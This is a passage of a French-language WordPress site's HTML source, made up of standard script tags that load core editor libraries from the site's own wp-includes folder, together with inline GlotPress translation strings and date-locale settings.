} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%s removed.":["%s retir\u00e9."],"%s applied.":["%s appliqu\u00e9."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/rich-text.min.js?ver=1746136398" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/shortcode.min.js?ver=1729712937" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/warning.min.js?ver=1729712937" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Text":["Texte"],"Embeds":["Contenus embarqu\u00e9s"],"Reusable blocks":["Blocs r\u00e9utilisables"],"%1$s Block. Row %2$d. %3$s":["Bloc %1$s. Ligne %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloc %1$s. Colonne %2$d. %3$s"],"%1$s Block. Column %2$d":["%1$s bloc. Colonne %2$d"],"%1$s Block. %2$s":["Bloc %1$s. %2$s"],"%s Block":["Bloc %s"],"Design":["Apparence"],"%1$s Block. Row %2$d":["Bloc %1$s. Ligne %2$d"],"Theme":["Th\u00e8me"],"Media":["M\u00e9dias"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/blocks.min.js?ver=1746136398" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/vendor/moment.min.js?ver=1746136398" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"G \\h i \\m\\i\\n","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/date.min.js?ver=1746136398" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"fr_FR","months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Dans %s","past":"il y a %s","s":"une seconde","ss":"%d secondes","m":"une minute","mm":"%d minutes","h":"une heure","hh":"%d heures","d":"un jour","dd":"%d jours","M":"un mois","MM":"%d mois","y":"une ann\u00e9e","yy":"%d\u00a0ans"},"startOfWeek":1},"formats":{"time":"G \\h i \\m\\i\\n","date":"j F Y","datetime":"d F Y G\\hi","datetimeAbbreviated":"d F Y G\\hi"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/primitives.min.js?ver=1729712937" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Font size":["Taille de police"],"Type":["Type"],"Custom":["Personnalis\u00e9e"],"Mixed":["Mixte"],"Item selected.":["\u00c9l\u00e9ment s\u00e9lectionn\u00e9."],"Hours":["Horaires"],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"No results.":["Aucun r\u00e9sultat."],"Custom color picker":["S\u00e9lecteur de couleur personnalis\u00e9e"],"Color code: %s":["Code couleur\u00a0: %s"],"Minutes":["Minutes"],"Reset":["R\u00e9initialiser "],"Add item":["Ajouter un \u00e9l\u00e9ment"],"Item added.":["\u00c9l\u00e9ment ajout\u00e9."],"Item removed.":["\u00c9l\u00e9ment retir\u00e9."],"Remove item":["Retirer l\u2019\u00e9l\u00e9ment"],"%1$s (%2$s of %3$s)":["%1$s (%2$s sur %3$s)"],"Dismiss this notice":["Ignorer cette notification"],"Order by":["Ordonner par"],"Newest to oldest":["Des plus r\u00e9cents aux plus anciens"],"Oldest to newest":["Des plus anciens aux plus r\u00e9cents"],"A \u2192 Z":["A \t Z"],"Z \u2192 A":["Z \t A"],"Category":["Cat\u00e9gorie"],"Number of items":["Nombre d\u2019\u00e9l\u00e9ments"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Separate with commas, spaces, or the Enter key.":["S\u00e9parez avec une virgule, un espace, ou avec la touche entr\u00e9e."],"Separate with commas or the Enter key.":["S\u00e9parez avec une virgule ou avec la touche entr\u00e9e."],"Angle":["Angle"],"Extra Large":["Tr\u00e8s grand"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utiliser les touches gauche ou droite ou glisser puis d\u00e9poser avec la souris pour modifier la position du d\u00e9grad\u00e9. Appuyer sur le bouton pour changer la couleur ou retirer le point de contr\u00f4le."],"Remove Control Point":["Retirer le point de contr\u00f4le"],"Gradient code: %s":["Code de d\u00e9grad\u00e9\u00a0: %s"],"Gradient: %s":["Gradient\u00a0: %s"],"Guide controls":["Contr\u00f4leurs de guide"],"Page %1$d of %2$d":["Page %1$d sur %2$d"],"Finish":["Termin\u00e9"],"Solid":["Unie"],"Top Center":["En haut au centre"],"Center Left":["Centr\u00e9 \u00e0 gauche"],"Center Right":["Centr\u00e9 \u00e0 droite"],"Bottom Center":["En bas au centre"],"Alignment Matrix Control":["Contr\u00f4le de la matrice d\u2019alignement"],"Box Control":["Contr\u00f4le de la bo\u00eete"],"Reset search":["R\u00e9initialiser la recherche"],"Color name":["Nom de la couleur"],"Coordinated Universal Time":["Temps universel coordonn\u00e9"],"Media preview":["Aper\u00e7u du m\u00e9dia"],"Linear":["Lin\u00e9aire"],"Radial":["Radial"],"Select unit":["S\u00e9lectionner l\u2019unit\u00e9"],"Search in %s":["Rechercher dans %s"],"Close search":["Fermer la recherche"],"Percentage (%)":["Pourcentage (%)"],"Pixels (px)":["Pixels (px)"],"Relative to parent font size (em)":["Par rapport \u00e0 la taille de police parente (em)"],"Relative to root font size (rem)":["Par rapport \u00e0 la taille de police racine (rem)"],"Viewport width (vw)":["Largeur de la fen\u00eatre (vw)"],"Viewport height (vh)":["Hauteur de la fen\u00eatre (vh)"],"Dashed":["Tiret"],"Dotted":["Pointill\u00e9"],"Border width":["Largeur de bordure"],"Percent (%)":["Pourcentage (%)"],"Viewport smallest dimension (vmin)":["Plus petite taille de la largeur d\u2019\u00e9cran (vmin)"],"Viewport largest dimension (vmax)":["Plus grande taille de la largeur d\u2019\u00e9cran (vmax)"],"Width of the zero (0) character (ch)":["Largeur du caract\u00e8re (ch) z\u00e9ro (0)"],"x-height of the font (ex)":["x-height de la police (ex)"],"Centimeters (cm)":["Centim\u00e8tres (cm)"],"Millimeters (mm)":["Millim\u00e8tres (mm)"],"Inches (in)":["Pouces (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Points (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. Il y a %2$d \u00e9v\u00e9nement.","%1$s. Il y a %2$d \u00e9v\u00e9nements."],"Duotone code: %s":["Code de duotone\u00a0: %s"],"Duotone: %s":["Duotone\u00a0: %s"],"Shadows":["Ombres"],"Invalid item":["\u00c9l\u00e9ment non valide"],"Hex color":["Couleur hexad\u00e9cimale"],"Color format":["Format de couleur"],"Gradient name":["Nom du d\u00e9grad\u00e9"],"Add gradient":["Ajouter un d\u00e9grad\u00e9"],"Add color":["Ajouter une couleur"],"Gradient options":["Options de d\u00e9grad\u00e9"],"Color options":["Options de couleur"],"Remove all gradients":["Retirer tous les d\u00e9grad\u00e9s"],"Remove all colors":["Retirer toutes les couleurs"],"Reset gradient":["R\u00e9initialiser le d\u00e9grad\u00e9"],"Reset colors":["R\u00e9initialiser les couleurs"],"Currently selected: %s":["Actuellement s\u00e9lectionn\u00e9\u00a0: %s"],"Size of a UI element\u0004None":["Aucune"],"Size of a UI element\u0004Small":["Petit"],"Size of a UI element\u0004Medium":["Moyen"],"Size of a UI element\u0004Large":["Grand"],"Size of a UI element\u0004Extra Large":["Tr\u00e8s grand"],"Highlights":["Mises en \u00e9vidence"],"Currently selected font size: %s":["Taille de la police actuellement s\u00e9lectionn\u00e9e\u00a0: %s"],"Use size preset":["Utiliser une taille pr\u00e9d\u00e9finie"],"Set custom size":["D\u00e9finir une taille personnalis\u00e9e"],"Search %s":["Rechercher %s"],"Reset %s":["R\u00e9initialiser \u00ab\u00a0%s\u00a0\u00bb"],"Hide and reset %s":["Masquer et r\u00e9initialiser %s"],"Button label to reveal tool panel options\u0004%s options":["Options de %s"],"Reset all":["Tout r\u00e9initialiser"],"Unlink sides":["Dissocier les c\u00f4t\u00e9s"],"Link sides":["Lier les c\u00f4t\u00e9s"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleurs personnalis\u00e9es. La couleur actuellement s\u00e9lectionn\u00e9e se nomme \u00ab\u00a0%1$s\u00a0\u00bb et a une valeur de \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker.":["S\u00e9lecteur de couleur et style de bordure."],"Border color picker.":["S\u00e9lecteur de couleur de bordure."],"Top border":["Bordure sup\u00e9rieure"],"Left border":["Bordure gauche"],"Right border":["Bordure droite"],"Bottom border":["Bordure inf\u00e9rieure"],"All sides":["Tous les c\u00f4t\u00e9s"],"Loading \u2026":["Chargement\u2026"],"Border color and style picker":["S\u00e9lecteur de couleur et style de bordure"],"View previous month":["Voir le mois pr\u00e9c\u00e9dent"],"View next month":["Voir le mois suivant"],"%1$s. Selected. There is %2$d event":["%1$s. s\u00e9lectionn\u00e9. Il y a %2$d\u00a0\u00e9v\u00e8nement","%1$s. s\u00e9lectionn\u00e9s. Il y a %2$d\u00a0\u00e9v\u00e9nements"],"%1$s. Selected":["%1$s. s\u00e9lectionn\u00e9"],"Unset":["Non d\u00e9fini"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s hidden and reset to default":["%s cach\u00e9 et r\u00e9initialis\u00e9 \u00e0 sa valeur par d\u00e9faut"],"%s is now visible":["%s est \u00e0 pr\u00e9sent visible"],"All options are currently hidden":["Toutes les options sont actuellement cach\u00e9es"],"All options reset":["R\u00e9initialiser toutes les options"],"Increment":["Incr\u00e9menter"],"Decrement":["D\u00e9cr\u00e9menter"],"Show details":["Afficher les d\u00e9tails"],"Extra Extra Large":["Tr\u00e8s tr\u00e8s grand"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Le premier r\u00e9sultat a \u00e9t\u00e9 charg\u00e9. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats.","Les %d premiers r\u00e9sultats ont \u00e9t\u00e9 charg\u00e9s. Saisissez du texte pour filtrer les r\u00e9sultats disponibles. Utilisez les fl\u00e8ches haut et bas pour naviguer parmi les r\u00e9sultats."],"Scrollable section":["Section d\u00e9filante"],"Focal point left position":["Point de focalisation \u00e0 gauche"],"Focal point top position":["Position sup\u00e9rieure du point de focalisation"],"Warning notice":["Notification d\u2019avertissement"],"Information notice":["Notification d\u2019information"],"Error notice":["Notification d\u2019erreur"],"Notice":["Notification"],"No color selected":["Aucune couleur s\u00e9lectionn\u00e9e"],"Small viewport width (svw)":["Largeur de la petite zone d\u2019affichage (svw)"],"Small viewport height (svh)":["Hauteur de la petite zone d\u2019affichage (svh)"],"Viewport smallest size in the inline direction (svi)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens de la ligne (svi)"],"Small viewport width or height (svi)":["Largeur ou hauteur de la petite zone d\u2019affichage (svi)"],"Viewport smallest size in the block direction (svb)":["Taille la plus petite de la fen\u00eatre d\u2019affichage dans le sens du bloc (svb)"],"Small viewport width or height (svb)":["Largeur ou hauteur de la petite zone d\u2019affichage (svb)"],"Small viewport smallest dimension (svmin)":["Dimension minimale de la petite zone d\u2019affichage (svmin)"],"Large viewport width (lvw)":["Largeur de la grande zone d\u2019affichage (lvw)"],"Large viewport height (lvh)":["Hauteur de la grande zone d\u2019affichage (lvh)"],"Large viewport width or height (lvi)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvi)"],"Large viewport width or height (lvb)":["Largeur ou hauteur de la grande zone d\u2019affichage (lvb)"],"Large viewport smallest dimension (lvmin)":["Dimension minimale de la grande zone d\u2019affichage (lvmin)"],"Dynamic viewport width (dvw)":["Largeur de la zone d\u2019affichage dynamique (dvw)"],"Dynamic viewport height (dvh)":["Hauteur de la zone d\u2019affichage dynamique (dvh)"],"Dynamic viewport width or height (dvi)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvi)"],"Dynamic viewport width or height (dvb)":["Largeur ou hauteur de la zone d\u2019affichage dynamique (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["Dimension minimale de la zone d\u2019affichage dynamique (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["Dimension maximale de la zone d\u2019affichage dynamique (dvmax)"],"Small viewport largest dimension (svmax)":["Dimension maximale de la petite zone d\u2019affichage (svmax)"],"Large viewport largest dimension (lvmax)":["Dimension maximale de la grande zone d\u2019affichage (lvmax)"],"Top side":["C\u00f4t\u00e9 haut"],"Bottom side":["C\u00f4t\u00e9 bas"],"Left side":["C\u00f4t\u00e9 gauche"],"Right side":["C\u00f4t\u00e9 droit"],"Top and bottom sides":["C\u00f4t\u00e9s haut et bas"],"Left and right sides":["C\u00f4t\u00e9s gauche et droit"],"Edit: %s":["Modifier\u00a0: %s"],"categories\u0004All":["Toutes"],"authors\u0004All":["Tous"],"Remove color: %s":["Retirer la couleur\u00a0: %s"],"No items found":["Aucun \u00e9l\u00e9ment trouv\u00e9"],"Select an item":["S\u00e9lectionnez un \u00e9l\u00e9ment"],"Select AM or PM":["S\u00e9lectionner AM ou PM"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%3$s\u00a0\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%1$s\u00a0\u00bb. Le style s\u00e9lectionn\u00e9 est \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure et de style. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e est nomm\u00e9e \u00ab\u00a0%1$s\u00a0\u00bb et a pour valeur \u00ab\u00a0%2$s\u00a0\u00bb."],"Border color picker. The currently selected color has a value of \"%s\".":["S\u00e9lecteur de couleur de bordure. La couleur actuellement s\u00e9lectionn\u00e9e a pour valeur \u00ab\u00a0%s\u00a0\u00bb."],"input control\u0004Show %s":["Afficher %s"],"%s items selected":["%s \u00e9l\u00e9ments s\u00e9lectionn\u00e9s"],"Color %s":["Couleur %s"],"Gradient control point at position %1$s%% with color code %2$s.":["Point de contr\u00f4le du d\u00e9grad\u00e9 \u00e0 la position %1$s\u00a0%% avec le code couleur %2$s."],"None":["Aucun"],"Size":["Taille"],"Calendar":["Calendrier"],"Clear":["Effacer"],"Drop files to upload":["D\u00e9posez vos fichiers pour les t\u00e9l\u00e9verser"],"Custom Size":["Taille personnalis\u00e9e"],"Previous":["Pr\u00e9c\u00e9dent"],"Copied!":["Copi\u00e9\u00a0!"],"Author":["Auteur\/autrice"],"Categories":["Cat\u00e9gories"],"Done":["Termin\u00e9"],"Cancel":["Annuler"],"Left":["Gauche"],"Center":["Centre"],"Medium":["Moyenne"],"OK":["OK"],"Search":["Rechercher"],"Close":["Fermer"],"Default":["Par d\u00e9faut"],"No results found.":["Aucun r\u00e9sultat."],"Copy":["Copier"],"Top":["Haut"],"Top Left":["En haut \u00e0 gauche"],"Top Right":["En haut \u00e0 droite"],"Bottom Left":["En bas \u00e0 gauche"],"Bottom Right":["En bas \u00e0 droite"],"AM":["AM"],"PM":["PM"],"Next":["Suivant"],"Large":["Grande"],"Style":["Style"],"Back":["Retour"],"Year":["Ann\u00e9e"],"Date":["Date"],"Month":["Mois"],"Day":["Jour"],"Time":["Heure"],"(opens in a new tab)":["(ouvre un nouvel onglet)"],"Small":["Petite"],"January":["janvier"],"February":["f\u00e9vrier"],"March":["mars"],"April":["avril"],"May":["mai"],"June":["juin"],"July":["juillet"],"August":["ao\u00fbt"],"September":["septembre"],"October":["octobre"],"November":["novembre"],"December":["d\u00e9cembre"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/components.min.js?ver=1752594871" id="wp-components-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=1729712936" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Open the command palette.":["Ouvrir la palette de commandes."],"Command palette":["Palette de commandes"],"Command suggestions":["Suggestions de commandes"],"Search commands and settings":["Commandes de recherche et r\u00e9glages associ\u00e9s"],"No results found.":["Aucun r\u00e9sultat."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/commands.min.js?ver=1746136398" id="wp-commands-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/notices.min.js?ver=1729712937" id="wp-notices-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/preferences-persistence.min.js?ver=1729712937" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Preference deactivated - %s":["Pr\u00e9f\u00e9rence d\u00e9sactiv\u00e9e - %s"],"Preference activated - %s":["Pr\u00e9f\u00e9rence activ\u00e9e - %s"],"Preferences":["Pr\u00e9f\u00e9rences"],"Back":["Retour"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/preferences.min.js?ver=1746136398" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/style-engine.min.js?ver=1746136398" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/dist/token-list.min.js?ver=1746136398" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:40:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Attributes":["Attributs"],"Delete":["Supprimer "],"Submit":["Envoyer"],"Scale":["Redimensionner"],"Edit link":["Modifier le lien"],"Search results for \"%s\"":["R\u00e9sultats de recherche pour \u00ab\u00a0%s\u00a0\u00bb"],"Text":["Texte"],"Insert":["Ins\u00e9rer"],"Align text":["Aligner le texte"],"Type":["Type"],"Background":["Arri\u00e8re-plan"],"Justify text":["Justifier le texte"],"Custom":["Personnalis\u00e9e"],"%s: This file exceeds the maximum upload size for this site.":["%s\u00a0: ce fichier d\u00e9passe la taille maximum de t\u00e9l\u00e9versement pour ce site."],"Content width":["Largeur du contenu"],"Styles":["Styles"],"Mixed":["Mixte"],"text color":["couleur du texte"],"Clear selection.":["Effacer la s\u00e9lection."],"Tools":["Outils"],"Auto":["Automatique"],"List View":["Vue en liste"],"Minimum height":["Hauteur minimale"],"Original":["Originale"],"Invalid source":["Source invalide."],"Blocks":["Blocs"],"No blocks found.":["Aucun bloc trouv\u00e9."],"%d result found, use up and down arrow keys to navigate.":["%d r\u00e9sultat trouv\u00e9, vous pouvez naviguer avec les touches haut et bas.","%d r\u00e9sultats trouv\u00e9s, vous pouvez naviguer avec les touches haut et bas."],"No results.":["Aucun r\u00e9sultat."],"font size name\u0004Normal":["Normale"],"Reset":["R\u00e9initialiser "],"Change text alignment":["Modifier l\u2019alignement du texte"],"Wide width":["Grande largeur"],"Full width":["Pleine largeur"],"Change alignment":["Modifier l\u2019alignement"],"Current":["Actuel"],"Convert to HTML":["Convertir en HTML"],"After Conversion":["Apr\u00e8s conversion"],"No block selected.":["Aucun bloc s\u00e9lectionn\u00e9."],"This block has encountered an error and cannot be previewed.":["Ce bloc a rencontr\u00e9 une erreur et ne peut pas \u00eatre pr\u00e9visualis\u00e9."],"Convert to Classic Block":["Convertir en bloc Classique"],"Resolve Block":["R\u00e9soudre les probl\u00e8mes de ce bloc"],"Convert to Blocks":["Convertir en blocs"],"imperative verb\u0004Resolve":["R\u00e9soudre"],"Block contains unexpected or invalid content.":["Le bloc contient du contenu invalide ou inattendu."],"Block: %s":["Bloc\u00a0: %s"],"Block %s is the only block, and cannot be moved":["Le bloc \u00ab\u00a0%s\u00a0\u00bb est le seul bloc et ne peut pas \u00eatre d\u00e9plac\u00e9"],"Move %1$s block from position %2$d down to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d vers la position %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["Le bloc %1$s est \u00e0 la fin du contenu et ne peut pas \u00eatre d\u00e9plac\u00e9 \u00e0 droite"],"Move %1$s block from position %2$d up to position %3$d":["D\u00e9placer le bloc %1$s de la position %2$d vers la position %3$d"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["Le bloc \u00ab\u00a0%1$s\u00a0\u00bb est au d\u00e9but du contenu et ne peut \u00eatre d\u00e9plac\u00e9 plus haut"],"Blocks cannot be moved up as they are already at the top":["Les blocs ne peuvent pas \u00eatre d\u00e9plac\u00e9s vers le haut car ils sont d\u00e9j\u00e0 tout en haut."],"Blocks cannot be moved down as they are already at the bottom":["Les blocs ne peuvent pas \u00eatre d\u00e9plac\u00e9s vers le bas car ils sont d\u00e9j\u00e0 tout en bas."],"Move %1$d blocks from position %2$d up by one place":["D\u00e9placer %1$d blocs d\u2019une place au dessus de %2$d"],"Move %1$d blocks from position %2$d right by one place":["D\u00e9placer %1$d blocs d\u2019une place par rapport \u00e0 %2$d"],"Edit as HTML":["Modifier en HTML"],"Edit visually":["Modifier visuellement"],"More options":["Plus d\u2019options"],"Duplicate":["Dupliquer"],"Change type of %d block":["Modifier le type de %d bloc","Modifier le type de %d blocs"],"Transform to":["Transformer en\u00a0:"],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Cette combinaison de couleurs est difficilement lisible. Essayez d\u2019utiliser une couleur d\u2019arri\u00e8re-plan plus sombre et\/ou une %s plus claire."],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Cette combinaison de couleurs est difficilement lisible. Essayez d\u2019utiliser une couleur d\u2019arri\u00e8re-plan plus claire et\/ou une %s plus sombre."],"Attempt recovery":["Tentative de r\u00e9cup\u00e9ration"],"Add %s":["Ajouter\u00a0: %s"],"%d result found.":["%d r\u00e9sultat trouv\u00e9.","%d r\u00e9sultats trouv\u00e9s."],"Search for a block":["Rechercher un bloc"],"Available block types":["Types de bloc disponibles"],"blocks\u0004Most used":["Les plus utilis\u00e9s"],"Paste or type URL":["Collez ou saisissez une URL"],"no title":["aucun titre"],"Copy link":["Copier le lien"],"Skip to the selected block":["Aller au bloc s\u00e9lectionn\u00e9."],"Link settings":["R\u00e9glages de lien"],"HTML anchor":["Ancre HTML"],"Additional CSS class(es)":["Classe(s) CSS additionnelle(s)"],"Pale pink":["Rose p\u00e2le"],"Vivid red":["Rouge vif"],"Luminous vivid orange":["Orange vif lumineux"],"Luminous vivid amber":["Ambre lumineux et vif"],"Light green cyan":["Vert clair cyan"],"Vivid green cyan":["Cyan vert vif"],"Pale cyan blue":["Bleu cyan p\u00e2le"],"Vivid cyan blue":["Bleu cyan vif"],"Cyan bluish gray":["Gris bleut\u00e9 cyan"],"font size name\u0004Small":["Petite"],"font size name\u0004Medium":["Moyenne"],"font size name\u0004Large":["Large"],"font size name\u0004Huge":["\u00c9norme"],"%s: Sorry, this file type is not supported here.":["%s\u00a0: d\u00e9sol\u00e9, ce type de fichier n\u2019est pas pris en charge ici."],"%s: This file is empty.":["%s\u00a0: ce fichier est vide."],"Options":["Options"],"Navigate to the nearest toolbar.":["Naviguer vers la barre d\u2019outils la plus proche."],"Select all text when typing. Press again to select all blocks.":["S\u00e9lectionner tout le texte lors de la saisie. R\u00e9appuyez pour s\u00e9lectionner tous les blocs."],"Duplicate the selected block(s).":["Dupliquer le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Remove the selected block(s).":["Retirer le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Insert a new block before the selected block(s).":["Ins\u00e9rer un nouveau bloc avant le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"Insert a new block after the selected block(s).":["Ins\u00e9rer un nouveau bloc apr\u00e8s le (ou les) bloc(s) s\u00e9lectionn\u00e9(s)."],"%d block":["%d bloc","%d blocs"],"Document":["Document"],"Find original":["Trouver l\u2019original"],"This block can only be used once.":["Ce bloc ne peut \u00eatre utilis\u00e9 qu\u2019une fois."],"Button":["Bouton"],"Fixed background":["Arri\u00e8re-plan fixe"],"Edit URL":["Modifier l\u2019URL"],"Text alignment":["Alignement du texte"],"Heading %d":["Titre %d"],"Heading":["Titre"],"Write":["R\u00e9diger"],"Align text left":["Aligner le texte \u00e0 gauche"],"Align text center":["Centrer le texte"],"Align text right":["Aligner le texte \u00e0 droite"],"%s block selected.":["%s bloc 